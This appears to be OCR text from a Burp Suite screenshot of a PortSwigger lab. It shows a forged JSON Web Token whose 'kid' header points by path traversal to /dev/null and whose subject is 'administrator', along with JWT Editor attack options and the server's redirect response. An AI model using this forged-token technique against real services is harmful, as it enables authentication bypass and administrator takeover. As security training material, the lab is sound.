 Send
Cancel
<
>
Target: https:/
Request
Pretty
Raw
Hex
JSON Web Tokens
JSON Web Token
\n
{
··"kid":·"../../../dev/null",
··"alg":·"HS256"
}
{
··"iss":·"portswigger",
··"sub":·"administrator",
··"exp":·1687256454
}
_5KZZVMC3N5S2L3fUDKkXQO2KTvbsa4k523iR-
EJINE
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Tue Jun 20
10:20:54 UTC
2023
Response
Pretty
Raw
Hex
Render
1 HTTP/2 302 Found
2 Location: /login
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7